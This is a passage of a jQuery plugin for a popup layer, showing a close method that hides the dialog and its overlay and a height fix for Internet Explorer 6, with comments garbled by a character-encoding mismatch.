                    obj.css({top:this.mt,position:'absolute',marginTop:'0'});
                } 
            },
            /**
             * �رյ�ǰ�򿪵ĵ�����
             * @returns null
             **/                
            close:function(){
                $('#'+this.openID).hide();
                $('#'+this.openID).removeClass('UED_LAYER_PARENT_V1');
                $('#UED_SHUCOVER_V1').hide();
                this.is6FIX('auto');
            },
            
            /**
             * IE6������Ҫ��html�� body�߶�����Ϊ100%ʱ������Ż���Ч.
             **/
            is6FIX:function(value){
                if($.browser.msie&&($.browser.version == "6.0")){
                    $('html').css({height:value});
                    $('body').css({height:value});
                }                
            }
        }
    });
})(jQuery);

